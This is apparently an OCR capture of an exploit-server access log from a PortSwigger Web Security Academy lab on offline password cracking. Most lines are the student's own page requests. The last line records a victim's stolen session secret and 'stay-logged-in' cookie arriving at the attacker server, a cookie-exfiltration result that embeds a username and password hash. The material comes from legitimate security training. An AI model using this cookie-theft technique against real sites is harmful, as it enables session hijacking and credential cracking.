 https://exploit-0a79008a03044c6dc0753916018d0031.web-security-academy.net/log
WebSecurity
Academy
Offline password cracking
LAB Not solved
Back to exploit server Back to lab Back to lab description
91.3.94.3 2022-10-02 20:24:25 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/10
91.3.94.3 2022-10-02 20:24:25 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0"
91.3.94.3 2022-10-02 20:24:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20
91.3.94.3 2022-10-02 20:30:21 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0"
91.3.94.3 2022-10-02 20:30:21 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0"
91.3.94.3 2022-10-02 20:30:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20
10.0.3.76 2022-10-02 20:33:07 +0000 "GET /c=secret=dAFzzg1WU6jRT6aETrFtTLpHx0vxUgin;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/